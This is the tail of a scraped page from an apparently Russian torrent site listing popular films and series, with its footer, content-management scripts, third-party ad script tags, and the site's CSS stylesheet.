                <div class="section_title"><span class="green_color">Самые популярные</span> торренты</div>
                <div id="recom_carousel" class="owl-carousel">
					<!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22300-huligane-2024-4-sezon.html" title="Хулиганьё (2024) 4 сезон"><img src="/uploads/posts/2024-08/1723835522-huligane.jpg" alt="Хулиганьё (2024) 4 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22300-huligane-2024-4-sezon.html" title="Хулиганьё (2024) 4 сезон">Хулиганьё (2024) 4 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/11242-svetljachok-2019.html" title="Светлячок (2019)"><img src="/uploads/posts/hdimagaks/skachat_film_Svetliachok_2019_cdmm.jpg" alt="Светлячок (2019)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/11242-svetljachok-2019.html" title="Светлячок (2019)">Светлячок (2019)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21193-kosmonavt-2024.html" title="Космонавт (2024)"><img src="/uploads/posts/2024-03/1709843023-kosmonavt.jpg" alt="Космонавт (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21193-kosmonavt-2024.html" title="Космонавт (2024)">Космонавт (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/14737-konec-sveta-2021.html" title="Конец света (2021)"><img src="/uploads/posts/hdimagaks/skachat_film_Konets_sveta_2021_lgr.jpg" alt="Конец света (2021)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/14737-konec-sveta-2021.html" title="Конец света (2021)">Конец света (2021)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/19478-spasskaja-2023-3-sezon.html" title="Спасская (2023) 3 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Spasskaia_2023_3_sezon_rck.jpg" alt="Спасская (2023) 3 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/19478-spasskaja-2023-3-sezon.html" title="Спасская (2023) 3 сезон">Спасская (2023) 3 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21491-golubye-ogni-2024-2-sezon.html" title="Голубые огни (2024) 2 сезон"><img src="/uploads/posts/2024-04/1714244434-golubye-ogni.jpg" alt="Голубые огни (2024) 2 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21491-golubye-ogni-2024-2-sezon.html" title="Голубые огни (2024) 2 сезон">Голубые огни (2024) 2 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/14107-hudshij-chelovek-na-svete-2021.html" title="Худший человек на свете (2021)"><img src="/uploads/posts/hdimagaks/skachat_film_Khudshii_chelovek_na_svete_2021_xjs.jpg" alt="Худший человек на свете (2021)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/14107-hudshij-chelovek-na-svete-2021.html" title="Худший человек на свете (2021)">Худший человек на свете (2021)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/19137-veronika-mars-2019-1-sezon.html" title="Вероника Марс (2019) 1 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Veronika_Mars_2019_1_sezon_wtta.jpg" alt="Вероника Марс (2019) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/19137-veronika-mars-2019-1-sezon.html" title="Вероника Марс (2019) 1 сезон">Вероника Марс (2019) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/19340-velikaja-2020-2023-vse-sezony.html" title="Великая (2020-2023) все сезоны"><img src="/uploads/posts/hdimagaks/skachat_film_Velikaia_20202023_vse_sezony_ftb.jpg" alt="Великая (2020-2023) все сезоны"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/19340-velikaja-2020-2023-vse-sezony.html" title="Великая (2020-2023) все сезоны">Великая (2020-2023) все сезоны</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/11145-dominika-2017.html" title="Доминика (2017)"><img src="/uploads/posts/hdimagaks/skachat_film_Dominika_2017_skga.jpg" alt="Доминика (2017)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/11145-dominika-2017.html" title="Доминика (2017)">Доминика (2017)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/19263-schaste-ne-za-gorami-2023.html" title="Счастье не за горами (2023)"><img src="/uploads/posts/hdimagaks/skachat_film_Schaste_ne_za_gorami_2023_lrbv.jpg" alt="Счастье не за горами (2023)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/19263-schaste-ne-za-gorami-2023.html" title="Счастье не за горами (2023)">Счастье не за горами (2023)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/19760-monstr-istorija-dzheffri-damera-2022.html" title="Монстр История Джеффри Дамера (2022)"><img src="/uploads/posts/hdimagaks/skachat_film_Monstr_Istoriia_Dzheffri_Damera_2022_reia.jpg" alt="Монстр История Джеффри Дамера (2022)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/19760-monstr-istorija-dzheffri-damera-2022.html" title="Монстр История Джеффри Дамера (2022)">Монстр История Джеффри Дамера (2022)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/23645-pojman-s-polichnym-2025.html" title="Пойман с поличным (2025)"><img src="/uploads/posts/2025-09/1756932117-poyman-s-polichnym.jpg" alt="Пойман с поличным (2025)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/23645-pojman-s-polichnym-2025.html" title="Пойман с поличным (2025)">Пойман с поличным (2025)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/18926-reshala-2021-3-sezon.html" title="Решала (2021) 3 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Reshala_2021_3_sezon_ubac.jpg" alt="Решала (2021) 3 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/18926-reshala-2021-3-sezon.html" title="Решала (2021) 3 сезон">Решала (2021) 3 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item -->
                </div>
            </div>
            <!--/ global_promo -->
            
            <!-- seo -->
            
            <!--/ seo -->
            
            <!-- <footer> -->
            <!-- footer -->
<div class="footer">

    <!-- footer_left -->
    <div class="footer_left">
        <p>Правообладателям писать на почту <a href="/cdn-cgi/l/email-protection#d7b6babeb9b697bfb3a3b8a5b1bebbbaf9a3b8a7"><span class="__cf_email__" data-cfemail="5e3f3337303f1e363a2a312c38373233702a312e">[email&#160;protected]</span></a>.</p>
        <p>hdtorfilm.top © 2020-2023 | Торрент файлы фильмов и сериалов.</p>
    </div>
    <!--/ footer_left -->

    <!-- footer_right -->
    <div class="footer_right">

<div class="logo_footer"><a href="/"><img src="/templates/hdtorrent/images/logo_footer.png"></a></div>
    </div>
    <!--/ footer_right -->
</div>
<!--/ footer -->

<!-- Scroll back to top -->
<div class="switch">
    <div class="circle"></div>
</div>
<div class="progress-wrap">
    <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
        <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
    </svg>
</div>
            <!-- </footer> -->
        </div>
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'e0017cb830f191a8e9bed0bfcc244e3d43d0d812';
var dle_group      = 5;
var dle_skin       = 'hdtorrent';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', TOGGLE_ZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 0;
var allow_dle_delete_news   = false;

jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '20684', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
});
//-->
</script>
        <script src="/templates/hdtorrent/js/lib.js"></script>
        <script src="/templates/hdtorrent/js/owl.carousel.min.js"></script>
        <script src="/templates/hdtorrent/js/dropdown.min.js"></script>
        <script src="/templates/hdtorrent/js/jquery.beefup.js"></script>
        <script src="/templates/hdtorrent/js/common.js"></script>
		<!--[if lt IE 9]>
	    <script src="/templates/hdtorrent/js/html5shiv.min.js"></script>
	    <script src="/templates/hdtorrent/js/respond.min.js"></script>
	    <![endif]-->
       <a href="/engine/modules/search-torrents/"></a>
		
		
		
		<script src="https://pheasantnt.com/api/scripts/mSetupWidget?name=wq4938&id=635"></script>
		
		<div class="sm-e09d56"></div>
<script src="https://ogffa.net/sm/getcode?apiKey=9cad50ac5df5178545efc15b84bdca64"></script>



<!--tidaslo--><script>
  (function() {
    const containers = ["ut-embed", "ut-embed-1", "ut-embed-2", "ut-embed-3"];
    const init = (id) => {
      if (window.UTInventoryCore && document.getElementById(id)) {
        new window.UTInventoryCore({
          type: "embed", 
          host: 1653, 
          content: false, 
          container: id,
          width: 400, 
          height: 225, 
          playMode: "autoplay-visible", 
          collapse: "none",
          infinity: true, 
          infinityTimer: 1
        });
      }
    };

    const tryInit = () => {
      if (window.UTInventoryCore) containers.forEach(init);
      else setTimeout(tryInit, 100);
    };

    tryInit();
  })();
</script><!--tidaslo-->




    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eeb450d1fcfb405b9c45680ddef8aa77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://bj.hdtorfilm.top/templates/hdtorrent/css/style.css
body_size: 8584
content:
@import url('normalize.css');          /* styles reset */
@import url('components.css');         /* Components elements */
@import url('dropdown.min.css');       /* plugin Dropdown */
@import url('fonts.css');              /* fonts text */
@import url('owl.carousel.min.css');   /* plugin QWL-Carousel */
@import url('ionicons.min.css');       /* font icons "Ionicons" */
@import url('all.min.css');            /* font icons "Font Awesome 5 Pro" */
/*=============================================================*/
/* :mY
/*=============================================================*/


div.button_category a{
display: block;
    text-align: center;
    background: #379738;
    color: #fff;
    padding: 5px;
    text-transform: uppercase;
}
div.button_category a:hover{
display: block;
    text-align: center;
    background: #356236;
    color: #fff;
    padding: 3px;
    text-transform: uppercase;
	transition:all 0.3s;
}
div.block_category{
    background: #f9f8f8;
    padding: 20px;
    font-size: 16px;
    font-weight: 100;
    letter-spacing: 2px;
    text-align: justify;
    border: 1px solid #c1d9c1;
    border-radius: 11px;
}
div#search_s{
	display:none;
}

p.prv_v{
	text-align: center;
    font-size: 20px;
    color: #f44336;
}

span.min_short{
    color: #253241;
    font-size: 15px;
}
div.delis_button{
    text-align: center;
    font-size: 24px;
    margin-bottom: 20px;
}
/*Download torrent*/
div.download_ttoretr{
	text-align: center;
	font-size: 15px;

    padding: 0 20px;
}
table.restable{
	border-radius: 5px 5px 0 0;
	border:none;
    box-shadow: 4px 12px 12px -11px #444343;
}
h3.glas_torrent {
    background: #004845;
    border-radius: 15px 15px 0 0;
    color: #bbf70a;
    line-height: 23px;
    margin: 15px 2px 0 2px;
    font-size: 20px;
    font-weight: 200;
    padding: 5px 11px;
    text-align: center;
}
table.restable{
		background: #fff;
	border-radius: 0 0 5px 5px;
	padding-bottom: 15px;
}
table#restable_sort a{
		font-size: 15px;
		color: #333333;
}
table.restable tr td{
	font-size: 15px;
}
table.restable tr.restable_h{
    
	background: #253241;
    font-weight: 600;
    text-transform: uppercase;
font-size: 11px;
}
/*Vremennoe_udalenie*/
div#delete_search_torrents{
	display: none;
}

div#admin_search_torrents{
	display: none;
}
p.all_tor1{
	display: none;
}
/*Vremennoe_udalenie Finish*/
/*=============================================================*/
/* :ROOT color
/*=============================================================*/
:root {
    --white: #ffffff;
    --green: #2bb42b;
    --dark: #253241;
    --red: #f44336;
    --orange: #fd7e14;
    --blue: #03a9f4;
    --grey: #cccccc;
    --grey-light: #f4f4f4;
    --box-shadow: rgba(129, 129, 129, 0.1) 0 0 20px;
    --text-light: #7c848d;
}

* {margin: 0; padding: 0; box-sizing: border-box;}
body {font-family: 'Montserrat', sans-serif; font-size: 14px; color: #374353; line-height: 26px; background: #f4f4f4;}
a {text-decoration: none; border: none; outline: none; color: var(--green); font-weight: 500; overflow: inherit;transition: all 0.3s ease 0s;}
a:hover {text-decoration:none;}
input[type="file"] {height: auto; line-height: 1;}
ul {margin: 0; padding: 0;}
li {list-style: none;}
img {max-width: 100%; border-radius: 5px;}
.btn {height:auto; line-height: inherit; box-shadow: none;}
h1, h2, h3, h4, h5, h6 {color: #1c1c1c;margin: 0;font-weight: 600;line-height: 28px;}
h1 {font-size: 24px;}
.block, .box_in {display: block !important;}
.mb-15 {margin-bottom: 15px !important;}
.mb-20 {margin-bottom: 20px !important;}
.mr-25 {margin-right: 25px !important;}
.mt-25 {margin-top: 25px !important;}
.container {max-width: 1370px; margin: 30px auto; background: #fff; min-height: calc(100vh - 60px); border-radius: 5px; display: flex; flex-direction: column; justify-content: space-between;}
.wrap {flex: 1;}
.content_wrap {display: flex; justify-content: space-between; flex-wrap: wrap; padding: 25px 0;}
.middle_content {flex: 1;hyphens: auto; overflow:hidden;}
.section_title {text-transform: uppercase;overflow: hidden; font-weight: 700; font-size: 18px; margin-bottom: 25px; color: var(--dark);}
.section_title span.green_color {color: var(--green);}
.section_title .line_section_title span {color: var(--green);}
.section_title .line_section_title {position: relative;}
.section_title .line_section_title::after,
.section_title .line_section_title::before {content: ''; width: 150px; height: 2px; position: absolute; top: calc(50% - 2px);}
.section_title .line_section_title::after {left: 100%; background: var(--dark);  margin-left: 25px;}
.section_title .line_section_title::before {right: 100%; background: var(--green); margin-right: 25px;}
.section_title.center {text-align: center;}

/*=============================================================*/
/* HEADER
/*=============================================================*/
.header {display: flex; flex-wrap: wrap; background: var(--green); border-radius: 5px 5px 0 0; color: var(--white); padding: 12px 25px; align-items: center;position: relative;}
.header_content {flex: 1; display: flex; align-items: center; justify-content: space-between; flex-wrap: wrap; margin-left: 25px;}
.header_content_left {flex: 0 auto;}
.header_content_left a {color: var(--white); text-transform: uppercase; font-size: 13px; font-weight: 500;}
.header_content_left ul {display: flex; flex-wrap: wrap;}
.header_content_left ul li { padding:0 12px;}
.header_content_left ul li:first-child {padding-left: 0;}
.header_content_left ul li a {position: relative; padding: 3px 0;}
.header_content_left ul li a::before {content: ''; height: 1px; position: absolute; left: 0; right: 0; bottom: 0;transition: all 0.3s ease 0s; transform: scale(0);}
.header_content_left ul li a:hover::before {background: var(--white);transform: scale(1);}
.header_content_right {display: flex; flex: 1; justify-content: flex-end;margin-left: 25px; flex-wrap: wrap; align-items: center;}

button.top_menu,
button.main_menu {font-size: 20px; display: none;}

/*=============================================================*/
/* LOGO
/*=============================================================*/
.logo {flex: 0 auto; text-transform: uppercase; font-size: 20px;}
.logo a {color: var(--white); font-weight: 600;}
.logo a span {background: var(--white); color: var(--green); display: inline-block; margin-left: 5px; line-height: 1;padding: 5px 7px; border-radius: 5px;}

/*=============================================================*/
/* USER PANEL
/*=============================================================*/
.user_panel {margin-left: 25px;position: relative; display: inline-flex;}
.user_panel .st_profile {display: inline-flex; align-items: center;line-height: 1; }
.user_panel .st_ava {width: 35px; height: 35px; margin-right: 15px; overflow: hidden; border-radius: 50%;}
.st_user_name {font-weight: 600; font-size: 14px;}
.st_user_name [class*="fa"] {margin-left: 5px; font-size: 12px;}
.user_panel .dropdown-menu-right {min-width: 270px; box-shadow: 0 5px 40px rgba(82, 85, 90, 0.2);border: 1px solid transparent; background: var(--white);top: calc(100% + 10px); right: -25px; padding: 20px; border-radius: 0;}
.user_panel .dropdown-menu-right::before {right: 20px;}
.user_panel .dropdown-menu-right::before {content: ''; position: absolute; border-left: 10px solid transparent; border-right: 10px solid transparent; border-bottom: 10px solid var(--white); bottom: 100%;}
.st_panel_user ul li a {display: block; padding:7px 10px; font-weight: 400; color: #54667a; border-radius: 5px;}
.st_panel_user ul li a:hover {background: var(--blue); color: var(--white);}
.st_panel_user ul li a [class*="fa"] {margin-right: 15px; width: 15px; text-align: center;}
.login_form__foot {display: flex; justify-content: space-between; flex-wrap: wrap; font-size: 12px;}
.login_form__foot a {color: var(--blue);}
.st_panel_user form input {width: 240px;height: auto !important;}
.st_panel_user form .btn {margin-bottom: 10px; width: 100%;}

/*=============================================================*/
/* SEARCH
/*=============================================================*/
.search {position: relative;}
.search form {background: var(--white); overflow: hidden; border-radius: 25px; display: flex; align-items: center; flex-wrap: nowrap;}
.search input {border: 0; width: auto; padding: 0 0 0 15px; height: 30px; background: transparent; font-size: 12px; color: var(--dark);}
.search button {padding: 0 12px 0 10px; background: transparent; color: var(--text-light); font-size: 14px;}
.search button:hover {color: var(--green);}

/*=============================================================*/
/* OWL-CAROUSEL
/*=============================================================*/
#promo_carousel .fad.fa-angle-double-right::after,
#recom_carousel .fad.fa-angle-double-right::after {content: "\f101"; color: #afbad0;transition: all 0.3s ease 0s;}
#promo_carousel button:hover .fad.fa-angle-double-right::after,
#recom_carousel button:hover .fad.fa-angle-double-right::after {content: "\f101"; color: var(--green);opacity:1;}
#promo_carousel .fa-angle-double-right::before,
#recom_carousel .fa-angle-double-right::before {content: "\10f101"; color: var(--green); transition: all 0.3s ease 0s;}
#promo_carousel button:hover .fa-angle-double-right::before,
#recom_carousel button:hover .fa-angle-double-right::before {content: "\10f101"; color: #afbad0; opacity: .5;}
#promo_carousel .fad.fa-angle-double-left::after,
#recom_carousel .fad.fa-angle-double-left::after {content: "\f100"; color: #afbad0; transition: all 0.3s ease 0s;}
#promo_carousel button:hover .fad.fa-angle-double-left::after,
#recom_carousel button:hover .fad.fa-angle-double-left::after {content: "\f100"; color: var(--green); opacity:1;}
#promo_carousel .fa-angle-double-left::before,
#recom_carousel .fa-angle-double-left::before {content: "\10f100"; color: var(--green); transition: all 0.3s ease 0s;}
#promo_carousel button:hover .fa-angle-double-left::before,
#recom_carousel button:hover .fa-angle-double-left::before {content: "\10f100"; color: #afbad0; opacity: .5;}
#promo_carousel .owl-nav,
#recom_carousel .owl-nav {position: absolute; top: 50%; bottom: 50%; left: 0; right: 0;}
#promo_carousel .owl-next,
#recom_carousel .owl-next {position: absolute; right: 0;border-radius: 5px 0 0 5px;}
#promo_carousel .owl-prev,
#recom_carousel .owl-prev {position: absolute; left: 0;border-radius: 0 5px 5px 0;}
#promo_carousel button[role="presentation"],
#recom_carousel button[role="presentation"] {font-size: 28px; top: -18px; position: absolute;}
#promo_carousel .owl-next, #promo_carousel .owl-prev,
#recom_carousel .owl-next, #recom_carousel .owl-prev {background: var(--dark); }
#promo_carousel .owl-next [class*="fa-"], #promo_carousel .owl-prev [class*="fa-"],
#recom_carousel .owl-next [class*="fa-"], #recom_carousel .owl-prev [class*="fa-"] {display: block; line-height: 1; }
#promo_carousel .owl-next [class*="fa-"],
#recom_carousel .owl-next [class*="fa-"] {padding: 3px 0 3px 5px;}
#promo_carousel .owl-prev [class*="fa-"],
#recom_carousel .owl-prev [class*="fa-"] {padding: 3px 5px 3px 0;}

/*=============================================================*/
/* GLOBAL PROMO
/*=============================================================*/
.global_promo.kreck_news {padding: 25px;
    background: #f7f7f7;
    border-radius: 10px;
    border: 1px solid #25324114;
    box-shadow: 7px -1px 12px 0px #25324126;}
.global_promo {padding: 25px;background: var(--dark);}
.global_promo .section_title {color: var(--text-light);}
.promo_item {}
.promo_item_content {position: relative;}
.promo_item_content img {height: 245px; width: 100%; display: block; object-fit: cover; border-radius: 5px;}
.promo_item .title {text-transform: uppercase;text-align: center;font-weight: 600;font-size: 10px;position: absolute;bottom: 0;right: 0;left: 0;transition: all 0.3s ease 0s;border-radius: 0 0 5px 5px; overflow: hidden;}
.promo_item .title a {color: var(--white);display: block; padding: 7px 10px;background: rgba(0, 0, 0, 0.5); line-height: 18px;}
.promo_item:hover .title a {background: rgba(53, 197, 53, 0.7);}

/*=============================================================*/
/* SEO
/*=============================================================*/
.seo {padding: 25px;}
.seo p {margin-bottom: 10px;}
.seo .section_title {text-align: center;margin-bottom: 15px;}

/*=============================================================*/
/* FOOTER
/*=============================================================*/
.footer {background: var(--dark); border-radius: 0 0 5px 5px; padding: 12px 25px; color: var(--text-light); font-size: 12px; display: flex; justify-content: space-between; flex-wrap: wrap; align-items: center;}
.footer .footer_left {flex: 1;}
.footer .footer_right {display: inline-flex;}
.footer .footer_right a {display: inline-flex; margin-left: 10px;}
.footer .footer_right img {opacity: .2;transition: all 0.3s ease 0s;}
.footer .footer_right a:hover img {opacity: 1;}
.footer .footer_left a {color: var(--text-light); font-weight: 400; text-decoration: underline;}
.footer .footer_left a:hover {text-decoration: none;}

/*=============================================================*/
/* ASIDE
/*=============================================================*/
.aside_l, .aside_r {flex: 0 0 280px; max-width: 280px;}
.aside_l {margin-right: 25px;}
.aside_r {margin-left: 25px;}
.aside_bl {background: var(--white); margin-bottom: 25px;box-shadow: 0 0 20px rgba(58,59,69,.05);}
.aside_bl:last-child {margin-bottom: 0;}
.aside_title {background: var(--dark); color: var(--white); border-radius: 5px 5px 0 0; font-weight: 600; text-transform: uppercase; padding: 10px 20px;font-size: 12px;}
.aside_content {position: relative; padding: 10px 0;}

/*=============================================================*/
/* MAIN MENU
/*=============================================================*/
.aside_bl.menu_ .aside_content {padding: 0;}
.aside_bl.menu_ .aside_title {border-bottom: 1px solid rgba(255, 255, 255, 0.3);}
.menu_aside .main_nav {padding-bottom: 10px; background: var(--green);}
.menu_aside .main_nav > li > a {display: block; color: var(--white); padding: 5px 15px; font-size: 13px;transition: all 0.2s ease 0s;}
.menu_aside .main_nav > li > a span {padding: 4px 0 4px 0; color: var(--white);transition: all 0.3s ease 0s; display: flex;align-items: center; position: relative;}
.menu_aside .main_nav > li > a:hover span, .menu_aside .main_nav > li.open > a span {transition: all 0.3s ease 0s;}
.menu_aside .main_nav > li > a span.sub::after {content: "\f078"; font-family: "Font Awesome 5 Pro"; position: absolute;right: 0;top: 5px;display: inline-flex;align-items: center; justify-content: center;border-radius: 3px;transition: all 0.2s ease 0s;font-size: 12px;}
.menu_aside .main_nav > li > a span.sub [class*="fa-"] { color: var(--white);font-size: 16px;margin-right: 10px;}
.menu_aside .main_nav > li.open > a span.sub::after {opacity: 1; color: var(--white);}
.menu_aside .main_nav a {color: inherit;display: block;}
.menu_aside .main_nav a [class*="fa-"] {font-size: 16px; color: #374353;margin-right: 10px;transition: all 0.2s ease 0s;}
.menu_aside .main_nav li.doppp a [class*="fa-"] {color:#fff;!important}
.menu_aside .main_nav > li a.beefup-head:hover {border-left: 3px solid var(--green);}
.menu_aside .main_nav > li .beefup-head {border-left: 3px solid transparent;}
.menu_aside .main_nav > li .beefup-head:hover {background: rgba(255, 255, 255, 0.15);}
.menu_aside .main_nav > li.open .beefup-head {border-left: 3px solid var(--green);}
.sub_nav {display: none;background: #fcfcfc;border-left: 3px solid var(--green);border-right: 3px solid var(--green);margin-bottom: 5px;font-size: 13px;}
.sub_nav a {padding: 5px 15px;}
.sub_nav a:hover {background: #f4f4f4;}
.menu_aside .line {border-bottom: 1px solid rgba(255, 255, 255, 0.3);margin: 10px 0;}
.mob_nav {z-index: 101;}

/*=============================================================*/
/* SHORTSTORY
/*=============================================================*/
.short_item_load, .box_in {background: var(--white); padding: 20px 25px; box-shadow: 0 0 20px rgba(58,59,69,.07); margin: 0 0 25px;flex-direction: column; display: flex; border-radius: 5px; border-bottom: 2px solid var(--blue)}
.short_item_top {margin-bottom: 15px;}
.short_item_top h1 {margin-bottom: 25px;font-size: 18px;}
.short_item_load h3 {text-transform: uppercase; font-size: 15px; font-weight: bold; color: var(--dark); margin-top: -5px;margin-bottom: 20px;}
.short_item_load h3 a {color: var(--dark);font-weight: bold; }
.short_item_load h3 a:hover {color: var(--green);}
.short_item_top_content {display: flex; justify-content: space-between; flex-wrap: wrap;}
.short_item_top_content .poster {flex: 0 0 190px; margin-right: 15px;position: relative;}
.short_item_top_content .poster img {display: block; width: 100%; object-fit: cover; border-radius: 5px;}
.short_item_top_content .descr {flex: 1; hyphens: auto;}
.short_item_bottom {display: flex; flex-wrap: wrap;justify-content: space-between;align-items: center;}
.short_item_bottom_info {flex: 1; display: flex; justify-content:space-between; align-items: center; flex-wrap: wrap;margin-bottom: 15px;}
.reads {color: var(--text-light); font-size: 12px;}
.reads [class*="fa-"] {opacity: .7; margin-right: 5px;}
.reads > span {margin-right: 15px;}
.reads > span > span {display:none;}
.reads > span:last-child {margin-right: 0;}
.category {font-size: 12px;flex: 1;padding: 0 15px;}
.category a {display:none;}
.category > *:nth-child(2) {color: var(--blue); font-size: 12px; display: inline-block;}
.category a:hover {text-decoration: underline;}
.category [class*="fa-"] {opacity: .5;margin-right: 5px;}
.short_item_bottom_info.block .reads div a::after {content: ',';}
.short_item_bottom_info.block .reads div a:last-child::after {content: '';}
.short_item_bottom a.btn {font-weight: 500; position: relative; overflow: hidden;}
.short_item_bottom a.btn:hover {background: var(--blue);}
.add_user {font-size: 12px;color: var(--text-light);}
.add_user a {color: var(--text-light);font-size: 13px;}
.add_user [class*="fa-"] {opacity: .5; margin-right: 5px; transition: all 0.3s ease 0s;}
/*.add_user:hover [class*="fa-"] {color: var(--green); opacity: 1;}*/
.short_item_load .rating_star {flex: 0 0 190px;display: inline-flex;justify-content: center;}
.short_item_load .rating_star a {transition: none;}

/*=============================================================*/
/* INFORMERS
/*=============================================================*/
.inf_bl {margin: -10px 0;}
.inf_2 {border-bottom: 1px solid #e8e8e8; padding: 15px;transition: all 0.3s ease 0s; display: flex;}
.inf_2:last-child {border-bottom: 0;}
.inf_2 .inf_poster {flex: 0 0 60px; margin-right: 15px;}
.inf_2 .inf_poster img {display: block;transition: all 0.3s ease 0s;}
